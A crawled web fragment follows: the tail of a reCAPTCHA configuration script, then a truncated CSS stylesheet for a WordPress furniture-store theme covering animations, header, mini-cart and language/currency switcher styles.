443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22bpSo4n+UnwebI+6uRy1RWDET1xt1/kvzWawhhnutgX0\\u003d\x22,1,0,null,1,1768974034990,0,0,[199,69,178,245],null,[214,165,46,13,86],\x22RC-o2BFs1axbjkT4Q\x22,null,null,null,null,null,\x220dAFcWeA5KGDGwZZWUUheiRiETPKW8D7twzlRI48Z9uozltzeq4666RxyPB5j7YT_lROBOIk8k_9Qdm2bxrPTgddaQBagwTiC9ug\x22,1769056834958]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/global1.css?ver=1.0.0
body_size: 16408
content:
@-moz-keyframes rotateY1 {
  0% {
    transform: rotate3d(0,1,0,16deg);
    -webkit-transform: rotate3d(0,1,0,16deg);
    -moz-transform: rotate3d(0,1,0,16deg);
  }
  100% {
    -webkit-transform: rotate3d(0,1,0,180deg);
    -moz-transform: rotate3d(0,1,0,180deg);
    transform: rotate3d(0,1,0,180deg);
  }
}
@keyframes rotateY1 {
  0% {
    transform: rotate3d(0,1,0,16deg);
    -webkit-transform: rotate3d(0,1,0,16deg);
    -moz-transform: rotate3d(0,1,0,16deg);
  }
  100% {
    -webkit-transform: rotate3d(0,1,0,180deg);
    -moz-transform: rotate3d(0,1,0,180deg);
    transform: rotate3d(0,1,0,180deg);
  }
}
@-webkit-keyframes rotateY1 {
  0% {
    transform: rotate3d(0,1,0,16deg);
    -webkit-transform: rotate3d(0,1,0,16deg);
    -moz-transform: rotate3d(0,1,0,16deg);
  }
  100% {
    -webkit-transform: rotate3d(0,1,0,180deg);
    -moz-transform: rotate3d(0,1,0,180deg);
    transform: rotate3d(0,1,0,180deg);
  }
}
.rotateY1 {
  -webkit-animation: rotateY1 2s infinite;
  animation: rotateY1 2s infinite;
  -moz-animation: rotateY1 2s infinite;
}
@-moz-keyframes rotateX1 {
  0% {
    transform: rotate3d(1,0,0,16deg);
    -webkit-transform: rotate3d(1,0,0,16deg);
    -moz-transform: rotate3d(1,0,0,16deg);
  }
  100% {
    transform: rotate3d(1,0,0,180deg);
    -webkit-transform: rotate3d(1,0,0,180deg);
    -moz-transform: rotate3d(1,0,0,180deg);
  }
}
@keyframes rotateX1 {
  0% {
    transform: rotate3d(1,0,0,16deg);
    -webkit-transform: rotate3d(1,0,0,16deg);
    -moz-transform: rotate3d(1,0,0,16deg);
  }
  100% {
    transform: rotate3d(1,0,0,180deg);
    -webkit-transform: rotate3d(1,0,0,180deg);
    -moz-transform: rotate3d(1,0,0,180deg);
  }
}
@-webkit-keyframes rotateX1 {
  0% {
    transform: rotate3d(1,0,0,16deg);
    -webkit-transform: rotate3d(1,0,0,16deg);
    -moz-transform: rotate3d(1,0,0,16deg);
  }
  100% {
    transform: rotate3d(1,0,0,180deg);
    -webkit-transform: rotate3d(1,0,0,180deg);
    -moz-transform: rotate3d(1,0,0,180deg);
  }
}
.rotateX1 {
  -webkit-animation: rotateX1 2s infinite;
  animation: rotateX1 2s infinite;
  -moz-animation: rotateX1 2s infinite;
}
@keyframes hoverCircle {
  0% {
    transform: rotate3d(0,0,0,0);
    -webkit-transform: rotate3d(0,0,0,0);
    -moz-transform: rotate3d(0,0,0,0);
    left: -4px;
    top: -3px;
    right: -1px;
    bottom: -3px;
  }
  100% {
    transform: rotate3d(0,0.1,1,180deg);
    -webkit-transform: rotate3d(0,0.1,1,180deg);
    -moz-transform: rotate3d(0,0.1,1,180deg);
    left: -2px;
    top: -5px;
    right: -2px;
    bottom: -5px;
  }
}
@-webkit-keyframes hoverCircle {
  0% {
    transform: rotate3d(0,0,0,0);
    -webkit-transform: rotate3d(0,0,0,0);
    -moz-transform: rotate3d(0,0,0,0);
    left: -4px;
    top: -3px;
    right: -1px;
    bottom: -3px;
  }
  100% {
    transform: rotate3d(0,0.1,1,180deg);
    -webkit-transform: rotate3d(0,0.1,1,180deg);
    -moz-transform: rotate3d(0,0.1,1,180deg);
    left: -2px;
    top: -5px;
    right: -2px;
    bottom: -5px;
  }
}
.hoverCircle {
  -webkit-animation: hoverCircle 2s infinite;
  animation: hoverCircle 2s infinite;
  -moz-animation: hoverCircle 2s infinite;
}
@keyframes countdowntiming {
  0% {
    bottom: -50px;
    position: relative;
    filter: alpha(opacity=0);
    opacity: 0;
  }
  100% {
    bottom: 0px;
    position: relative;
    filter: alpha(opacity=100);
    opacity: 1;
  }
}
@-webkit-keyframes AutoRun {
  0% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(-30px,30px);
    -moz-transform: translate(-30px,30px);
    transform: translate(-30px,30px);
  }
  50% {
    opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -webkit-transform: translate(0);
    -moz-transform: translate(0);
    transform: translate(0);
  }
  100% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(30px,-30px);
    -moz-transform: translate(30px,-30px);
    transform: translate(30px,-30px);
  }
}
@keyframes AutoRun {
  0% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(-30px,30px);
    -moz-transform: translate(-30px,30px);
    transform: translate(-30px,30px);
  }
  50% {
    opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -webkit-transform: translate(0);
    -moz-transform: translate(0);
    transform: translate(0);
  }
  100% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(30px,-30px);
    -moz-transform: translate(30px,-30px);
    transform: translate(30px,-30px);
  }
}
.AutoRun {
  -webkit-animation: AutoRun 1500ms ease-in-out infinite;
  -moz-animation: AutoRun 1500ms ease-in-out infinite;
  -ms-animation: AutoRun 1500ms ease-in-out infinite;
  -o-animation: AutoRun 1500ms ease-in-out infinite;
  animation: AutoRun 1500ms ease-in-out infinite;
}
.wrapper {
  margin: 0 auto;
  position: relative;
}
.wrapper:after {
  content: "";
  display: table;
  clear: both;
}
.wrapper.box-layout:after {
  clear: both;
  content: '.';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.wrapper .page-wrapper {
  float: left;
  width: 100%;
  position: relative;
  overflow: hidden;
}
html {
  height: 100%;
}
body {
  font-family: Rubik, Arial, Helvetica, sans-serif;
  color: #7a7a7a;
  font-size: 14px;
  line-height: 25px;
}
body.small-body {
  min-height: 100%;
  position: relative;
  padding-bottom: 60px;
}
body.small-body .wrapper {
  position: static;
}
body.small-body .wrapper .page-wrapper {
  position: static;
}
body.small-body .wrapper .page-wrapper .footer {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
}
* {
  margin: 0;
  padding: 0;
}
ul {
  margin: 0;
}
a,
input,
button {
  outline: none;
}
.checkbox input[type=checkbox],
.checkbox input[type=radio],
.radio input[type=checkbox],
.radio input[type=radio],
.radio-inline input[type=checkbox],
.radio-inline input[type=radio],
.checkbox-inline input[type=checkbox],
.checkbox-inline input[type=radio] {
  margin-top: 0;
}
.box-container {
  padding-left: 75px !important;
  padding-right: 75px !important;
  margin-right: 0 !important;
  margin-left: 0 !important;
}
.box-container .row-container {
  max-width: 100% !important;
}
.price-box,
.price {
  color: #9acf6a;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 16px;
  font-weight: 500;
}
.price-box .old-price,
.price-box del,
.price .old-price,
.price del {
  opacity: 1 !important;
  margin-right: 8px;
}
.price-box .old-price .amount,
.price-box del .amount,
.price .old-price .amount,
.price del .amount {
  color: #a4a4a4;
  font-weight: 400;
  font-size: 0.875em;
  text-decoration: line-through;
}
.price-box ins,
.price ins {
  text-decoration: none;
}
.count-down {
  display: none;
}
.container-fluid {
  padding: 0;
}
.vc_row .row-container {
  display: block;
  margin: 0 auto;
  max-width: 1200px;
  width: 100%;
}
.vc_row .row-container:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.section {
  -webkit-transition: all 1.5s ease;
  transition: all 1.5s ease;
}
.global-table {
  display: table;
  width: 100%;
}
.global-table .global-row {
  display: table-row;
}
.global-table .global-row .global-cell {
  display: table-cell;
  vertical-align: middle;
}
.group_table {
  float: left;
  width: 100%;
}
.group_table .group-row {
  float: left;
  margin: 0 0 10px;
  width: 100%;
}
.fancybox-title {
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 14px;
}
.fancybox-social {
  display: inline-block;
  float: right;
  text-align: right;
}
.widget_wysija {
  position: relative;
}
.formError {
  left: 0 !important;
  top: 100% !important;
}
.sidebar-home.collapse-menu {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 350px;
  z-index: 999;
}
.sidebar-home.collapse-menu .sidebar-home-inner {
  background: #7a7a7a;
  float: left;
  height: 100%;
  padding: 60px 20px;
  position: relative;
  text-align: center;
  width: 100%;
}
.sidebar-home.collapse-menu .widget {
  float: left;
  margin-bottom: 40px;
  position: relative;
  width: 100%;
}
.sidebar-home.collapse-menu .widget.widget_product_search .widget-title {
  display: none;
}
.sidebar-home.collapse-menu .widget.widget_product_search form {
  background: #fff;
  border-radius: 3px;
  float: left;
  width: 310px;
}
.sidebar-home.collapse-menu .widget.widget_product_search form #ws {
  background: #fff;
  border-radius: 3px 0 0 3px;
  color: #c7c7c7;
  float: left;
  font-size: 12px;
  font-weight: bold;
  height: 45px;
  line-height: 48px;
  text-transform: uppercase;
  width: 263px;
}
.sidebar-home.collapse-menu .widget.widget_product_search form .btn.btn-primary {
  background: url(../images/icon-search.png) no-repeat center 5px;
  border: none;
  float: right;
  height: 45px;
  line-height: 45px;
  text-indent: -9999px;
  width: 45px;
}
.sidebar-home.collapse-menu .widget.widget_product_search form .btn.btn-primary:hover {
  background-position: center -31px;
}
.sidebar-home.collapse-menu .widget.widget_nav_menu {
  padding: 0;
}
.sidebar-home.collapse-menu .widget.widget_text:last-child {
  bottom: 50px;
  left: 0;
  margin: 0;
  margin: auto;
  position: absolute;
  right: 0;
  width: auto;
}
.sidebar-home.collapse-menu .widget.widget_text a {
  display: inline-block;
}
.sidebar-home.collapse-menu .widget.widget_text a:hover i {
  color: #9ACF6A;
}
.sidebar-home.collapse-menu .widget.widget_text i {
  color: #808080;
  font-size: 18px;
  margin: 0 15px;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart {
  border: 1px solid #454545;
  border-radius: 3px;
  bottom: 118px;
  left: 30px;
  margin: auto;
  padding: 20px 0;
  position: absolute;
  right: 30px;
  width: auto;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart:hover .widget_shopping_cart_content .cart-toggler a {
  color: #9ACF6A;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget-title {
  display: none;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content {
  display: inline-block;
  float: none;
  height: 36px;
  position: relative;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .cart-toggler {
  cursor: pointer;
  font-size: 20px;
  height: 36px;
  line-height: 42px;
  margin: auto;
  text-align: center;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .cart-toggler a {
  background: url(../images/icon-cart2.png) no-repeat center 0;
  color: #fff;
  display: block;
  float: left;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 16px;
  font-weight: bold;
  height: 36px;
  -webkit-transition: all 0s ease;
  transition: all 0s ease;
  width: 28px;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .cart-toggler .mini-cart-link {
  color: #fff;
  float: left;
  font-weight: bold;
  line-height: initial;
  margin: 3px 0 0 12px;
  text-align: left;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .cart-toggler .mini-cart-link span {
  color: #fff;
  display: block;
  font-size: 13px;
  text-transform: uppercase;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .cart-toggler .mini-cart-link span.cart-total {
  margin-top: 5px;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .cart-toggler .mini-cart-link span.cart-total .amount {
  color: #9ACF6A;
  font-size: 15px;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content {
  background: #fff;
  border-top: 2px solid #9acf6a;
  box-shadow: 0 1px 2px 2px rgba(0,0,0,0.2);
  color: #363f4d;
  font-size: 14px;
  height: 0;
  line-height: 1.5;
  padding: 0;
  position: absolute;
  right: 0;
  top: 100%;
  width: 100%;
  z-index: 12000;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .mini_cart_inner {
  float: left;
  padding: 15px 5px;
  width: 100%;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list {
  float: left;
  margin-bottom: 10px;
  width: 100%;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li {
  border-bottom: 1px solid #ebebeb;
  overflow: hidden;
  padding: 10px;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-image {
  border: 1px solid #ebebeb;
  float: left;
  position: relative;
  width: 50px;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-image img {
  box-shadow: none;
  width: 50px;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-image .quantity {
  background: -webkit-linear-gradient(#7f7f7f,#4c4c4c);
  background: -o-linear-gradient(#7f7f7f,#4c4c4c);
  background: -moz-linear-gradient(#7f7f7f,#4c4c4c);
  background: linear-gradient(#7f7f7f,#4c4c4c);
  border-radius: 40px;
  color: #fff;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 11px;
  font-weight: bold;
  height: 20px;
  left: -10px;
  line-height: 20px;
  overflow: visible;
  position: absolute;
  text-align: center;
  top: -10px;
  width: 20px;
  z-index: 1;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-image:hover {
  border: 1px solid #9ACF6A;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details {
  margin-left: 60px;
  position: relative;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .product-name {
  color: #363f4d;
  font-size: 16px;
  font-weight: normal;
  line-height: 20px;
  margin: 0 0 5px;
  text-align: left;
  width: 190px;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .product-name:hover {
  color: #9ACF6A;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .variation {
  border: none;
  display: none;
  float: left;
  padding: 2px 0 0;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .remove {
  background: none;
  color: #808080;
  display: block;
  font-size: 18px;
  left: auto;
  position: absolute;
  right: 0;
  top: 15px;
  z-index: 1;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .remove:hover {
  color: #9ACF6A;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .quantity {
  color: #7a7a7a;
  float: left;
  text-align: left;
  width: 100%;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .total {
  border: none;
  color: #7a7a7a;
  float: left;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 13px;
  font-weight: bold;
  line-height: 40px;
  margin: 0 0 15px;
  padding: 0 10px;
  text-align: left;
  text-transform: uppercase;
  width: 100%;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .total .amount {
  float: right;
  font-size: 18px;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .buttons {
  float: right;
  margin: 0;
  padding: 0 10px;
  text-align: center;
  width: 100%;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .buttons a {
  background: none;
  border: 2px solid #ebebeb;
  display: inline-block;
  text-transform: uppercase;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_empty {
  margin: 0;
  padding: 0;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_empty li {
  font-size: 12px;
  list-style: none;
  padding-left: 10px;
  text-align: left;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_empty li.total {
  padding-top: 20px;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .loading {
  background-color: #fff;
  background-image: url('../images/loader.gif');
  background-position: center center;
  background-repeat: no-repeat;
  display: none;
  height: 100%;
  left: 0;
  opacity: .7;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 2;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content.loading .loading {
  display: block;
}
.aiwidgetscss .aiwidget-title {
  display: none;
}
.aiwidgetscss .imgdisplay {
  margin-bottom: 20px;
  padding: 15px;
}
.aiwidgetscss .thinkTwitFollow {
  padding: 0 15px;
}
.aiwidgetscss .tweettxts {
  font-size: 12px;
}
.aiwidgetscss .tweet_author_name a,
.aiwidgetscss .tweet_author a {
  font-size: 13px;
}
.wrapper .slick-slider button {
  box-shadow: none;
  border: 0;
  background: none;
  width: 20px;
  height: 20px;
  color: #8a8a8a;
  font-size: 0;
  line-height: 0;
  float: left;
  text-align: center;
  position: absolute;
  top: -34px;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
}
.wrapper .slick-slider button:before {
  font-family: 'Material Icons';
  font-size: 28px;
  line-height: 20px;
  display: block;
}
.wrapper .slick-slider button.slick-prev {
  right: 20px;
}
.wrapper .slick-slider button.slick-prev:before {
  content: "\e314";
}
.wrapper .slick-slider button.slick-next {
  right: 0;
}
.wrapper .slick-slider button.slick-next:before {
  content: "\e315";
}
.wrapper .slick-slider button:hover {
  color: #9ACF6A;
}
.wrapper .slick-slider .slick-list {
  padding: 0;
}
.admin-bar .search-fixed {
  top: 32px;
}
.shadow {
  background: rgba(255,255,255,0.2);
  height: 100%;
  left: 0;
  opacity: 0;
  position: absolute;
  top: 0;
  -webkit-transition: all 0.6s ease-out;
  -moz-transition: all 0.6s ease-out;
  -ms-transition: all 0.6s ease-out;
  -o-transition: all 0.6s ease-out;
  width: 100%;
  z-index: 2;
  pointer-events: none;
}
h1.logo {
  font-size: 24px;
  height: 50px;
  line-height: 50px;
  max-width: 100%;
  padding-right: 0;
}
.widget-separator {
  float: left;
  height: 1px;
  width: 100%;
}
.furnilifetip {
  background: #4c4c4c;
  color: #fff;
  display: block;
  float: left;
  font-size: 11px;
  font-weight: normal;
  left: 0;
  line-height: 2;
  padding: 4px 8px;
  position: absolute;
  text-transform: none;
  top: -37px;
  white-space: nowrap;
  width: auto;
  z-index: 2;
}
.furnilifetip:after {
  background: none;
  border-left: 5px solid transparent;
  border-right: 5px solid transparent;
  border-top: 6px solid #4c4c4c;
  bottom: -6px;
  content: '';
  display: block;
  height: 0;
  left: 50%;
  margin-left: -5px;
  position: absolute;
  transform: none;
  width: 0;
}
.header-container {
  border-bottom: 1px solid #ebebeb;
  background-color: #ffffff;
  color: #2C2C2C;
  float: left;
  position: relative;
  width: 100%;
  font-size: 1em;
  z-index: 9991;
}
.header-container .top-bar {
  border-bottom: 1px solid #ebebeb;
  position: relative;
  color: #2C2C2C;
  font-size: 0.857em;
  z-index: 9992;
}
.header-container ul,
.header-container ol {
  padding: 0;
  list-style: none;
}
.header-container p {
  margin: 0;
}
.header-container .furnilifetip {
  display: none;
}
.header-container .widget-title,
.header-container .widgettitle {
  display: none;
}
.header-container .main-menu-wrapper {
  position: relative;
  z-index: 999;
}
.header-container .main-menu-wrapper .logo-sticky {
  display: none;
}
.header-container .header-padding {
  padding: 50px 0;
}
.header-container .box-right {
  text-align: right;
}
.header-container .search-icon {
  margin: 0;
  display: inline-block;
  vertical-align: middle;
  line-height: 0;
  width: 50px;
  height: 100px;
  text-align: center;
  cursor: pointer;
  color: #2C2C2C;
}
.header-container .search-icon:hover {
  color: #9ACF6A;
}
.header-container .search-icon i {
  font-size: 0;
  line-height: 0;
}
.header-container .search-icon i:before {
  font-size: 26px;
  line-height: 100px;
  display: block;
}
.header-container .header-default .logo .logo-inner {
  margin: auto;
}
.header-container .right {
  text-align: right;
}
.header-container .top-menu {
  display: inline-block;
  margin: 0;
  padding: 0 20px;
  position: relative;
  vertical-align: middle;
}
.header-container .top-menu:after {
  content: "";
  display: block;
  height: 15px;
  width: 1px;
  border-left: 1px solid #ebebeb;
  position: absolute;
  right: 0;
  top: 50%;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  -ms-transform: translate(0,-50%);
  -o-transform: translate(0,-50%);
}
.header-container .top-menu .widgettitle {
  display: block;
  margin: 0;
  line-height: 44px;
  color: #2C2C2C;
  font-size: 1em;
  font-weight: 400;
  position: relative;
  padding-right: 15px;
}
.header-container .top-menu .widgettitle:after {
  color: #d7d7d7;
  content: "\f123";
  font-family: 'Ionicons';
  border: 0;
  top: 50%;
  right: 0;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  -ms-transform: translate(0,-50%);
  -o-transform: translate(0,-50%);
  font-size: 0.9em;
  position: absolute;
}
.header-container .top-menu .menu {
  display: none;
  background: #FFFFFF;
  border-radius: 3px;
  box-shadow: 0 0 5px rgba(0,0,0,0.2);
  top: 100%;
  right: 0;
  width: auto;
  border: 0;
  position: absolute;
  min-width: 120px;
  text-align: center;
  z-index: 1111;
  padding: 5px 15px;
}
.header-container .top-menu .menu li {
  line-height: 36px;
  padding: 0 15px;
  margin: 0;
}
.header-container .top-menu .menu li:not(:last-child) {
  border-bottom: 1px solid #ebebeb;
}
.header-container .top-menu .menu li a {
  display: block;
  height: 36px;
  line-height: 36px;
  padding: 0;
  color: #7A7A7A;
  white-space: nowrap;
}
.header-container .top-menu .menu li a:hover {
  color: #9ACF6A;
}
.header-container .top-menu .menu li.current_page_item a {
  color: #9ACF6A;
}
.header-container .switcher {
  display: inline-block;
  vertical-align: middle;
}
.header-container .switcher label {
  text-transform: capitalize;
  margin: 0 5px 0 0;
  font-weight: 400;
  vertical-align: middle;
  line-height: 44px;
}
.header-container .switcher .language {
  position: relative;
  display: inline-block;
  padding: 0 20px;
  z-index: 2222;
}
.header-container .switcher .language:before {
  content: "";
  display: block;
  height: 15px;
  width: 1px;
  border-left: 1px solid #ebebeb;
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  -ms-transform: translate(0,-50%);
  -o-transform: translate(0,-50%);
}
.header-container .switcher .language:after {
  content: "";
  display: block;
  height: 15px;
  width: 1px;
  border-left: 1px solid #ebebeb;
  position: absolute;
  right: 0;
  top: 50%;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  -ms-transform: translate(0,-50%);
  -o-transform: translate(0,-50%);
}
.header-container .switcher .language #lang_sel,
.header-container .switcher .language .wpml-ls-legacy-dropdown {
  background: none;
  height: auto;
  display: inline-block;
  vertical-align: middle;
  width: auto;
}
.header-container .switcher .language #lang_sel > ul > li,
.header-container .switcher .language .wpml-ls-legacy-dropdown > ul > li {
  float: none;
  width: auto;
}
.header-container .switcher .language #lang_sel > ul > li:hover ul,
.header-container .switcher .language .wpml-ls-legacy-dropdown > ul > li:hover ul {
  height: auto;
}
.header-container .switcher .language #lang_sel > ul > li a,
.header-container .switcher .language .wpml-ls-legacy-dropdown > ul > li a {
  background: none;
  border: 0;
  color: #2c2c2c;
  text-transform: capitalize;
  height: 44px;
  line-height: 34px;
  padding: 5px 15px 5px 0;
}
.header-container .switcher .language #lang_sel > ul > li a:after,
.header-container .switcher .language .wpml-ls-legacy-dropdown > ul > li a:after {
  color: #d7d7d7;
  content: "\f123";
  font-family: 'Ionicons';
  border: 0;
  top: 50%;
  right: 0;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  -ms-transform: translate(0,-50%);
  -o-transform: translate(0,-50%);
  font-size: 0.9em;
}
.header-container .switcher .language #lang_sel > ul > li a span,
.header-container .switcher .language .wpml-ls-legacy-dropdown > ul > li a span {
  vertical-align: inherit;
}
.header-container .switcher .language #lang_sel > ul > li ul,
.header-container .switcher .language .wpml-ls-legacy-dropdown > ul > li ul {
  background: #FFFFFF;
  border-radius: 3px;
  box-shadow: 0 0 5px rgba(0,0,0,0.2);
  top: 100%;
  right: 0;
  left: inherit;
  width: auto;
  border: 0;
  min-width: 120px;
  text-align: center;
  z-index: 1111;
  padding: 0 15px;
}
.header-container .switcher .language #lang_sel > ul > li ul li,
.header-container .switcher .language .wpml-ls-legacy-dropdown > ul > li ul li {
  line-height: 36px;
  padding: 0 15px;
}
.header-container .switcher .language #lang_sel > ul > li ul li:not(:last-child),
.header-container .switcher .language .wpml-ls-legacy-dropdown > ul > li ul li:not(:last-child) {
  border-bottom: 1px solid #ebebeb;
}
.header-container .switcher .language #lang_sel > ul > li ul li a,
.header-container .switcher .language .wpml-ls-legacy-dropdown > ul > li ul li a {
  display: block;
  height: 36px;
  line-height: 36px;
  padding: 0;
  color: #7A7A7A;
}
.header-container .switcher .language #lang_sel > ul > li ul li a:hover,
.header-container .switcher .language .wpml-ls-legacy-dropdown > ul > li ul li a:hover {
  color: #9ACF6A;
}
.header-container .switcher .language #lang_sel > ul > li ul li a:after,
.header-container .switcher .language .wpml-ls-legacy-dropdown > ul > li ul li a:after {
  display: none;
}
.header-container .switcher .language .lang_sel_list_vertical ul {
  padding-left: 15px;
}
.header-container .switcher .language .lang_sel_list_vertical ul li a {
  padding: 10px 0;
}
.header-container .switcher .language .wpml-ls-legacy-list-horizontal {
  padding: 0;
  border: 0;
}
.header-container .switcher .currency {
  display: inline-block;
  position: relative;
  z-index: 2222;
  padding: 0 20px;
}
.header-container .switcher .currency:after {
  content: "";
  display: block;
  height: 15px;
  width: 1px;
  border-left: 1px solid #ebebeb;
  position: absolute;
  right: 0;
  top: 50%;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  -ms-transform: translate(0,-50%);
  -o-transform: translate(0,-50%);
}
.header-container .switcher .currency .wcml_currency_switcher {
  background: none;
  border: 0;
  outline: none;
  display: inline-block;
  width: auto;
  margin: 0;
  vertical-align: middle;
}
.header-container .switcher .currency .wcml_currency_switcher > ul > li {
  border: 0;
  background: none;
  margin: 0;
}
.header-container .switcher .currency .wcml_currency_switcher > ul > li > a {
  background: none;
  border: 0;
  color: #2c2c2c;
  text-transform: capitalize;
  height: 44px;
  line-height: 34px;
  padding: 5px 15px 5px 0;
}
.header-container .switcher .currency .wcml_currency_switcher > ul > li > a:after {
  color: #d7d7d7;
  content: "\f123";
  font-family: 'Ionicons';
  border: 0;
  top: 50%;
  right: 0;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  -ms-transform: translate(0,-50%);
  -o-transform: translate(0,-50%);
  font-size: 0.9em;
}
.header-container .switcher .currency .wcml_currency_switcher > ul > li .wcml-cs-submenu {
  background: #FFFFFF;
  border-radius: 3px;
  box-shadow: 0 0 5px rgba(0,0,0,0.2);
  top: 100%;
  right: 0;
  left: inherit;
  width: auto;
  border: 0;
  min-width: 120px;
  text-align: center;
  z-index: 1111;
  padding: 0 15px;
}
.header-container .switcher .currency .wcml_currency_switcher > ul > li .wcml-cs-submenu li {
  background: none;
  border: 0;
  line-height: 36px;
  padding: 0 15px;
}
.header-container .switcher .currency .wcml_currency_switcher > ul > li .wcml-cs-submenu li:not(:last-child) {
  border-bottom: 1px solid #ebebeb;
}
.header-container .switcher .currency .wcml_currency_switcher > ul > li .wcml-cs-submenu li:hover {
  background: none;
}
.header-container .switcher .currency .wcml_currency_switcher > ul > li .wcml-cs-submenu li a {
  display: block;
  height: 36px;
  line-height: 36px;
  padding: 0;
  color: #7A7A7A;
}
.header-container .switcher .currency .wcml_currency_switcher > ul > li .wcml-cs-submenu li a:hover {
  color: #9ACF6A;
}
.header-container .switcher .currency .wcml_currency_switcher > ul > li .wcml-cs-submenu li a:after {
  display: none;
}
.header-container .switcher .currency img {
  position: absolute;
}
.header-container .header-static {
  margin: 0;
  line-height: 44px;
}
.header-container .header-static i {
  font-size: 0;
  margin: 0 5px 0 0;
  vertical-align: text-bottom;
}
.header-container .header-static i:before {
  font-size: 18px;
}
.header-container .message {
  display: inline-block;
  line-height: 44px;
  vertical-align: middle;
  margin: 0;
}
.header-container .message i {
  font-size: 1.5em;
  float: left;
  margin-right: 10px;
  display: inline-block;
  vertical-align: middle;
}
.header-container .search-dropdown .widget_product_search {
  position: relative;
}
.header-container .search-dropdown .widget_product_search:before {
  color: #363f4d;
  content: '\f002';
  display: block;
  font-family: FontAwesome;
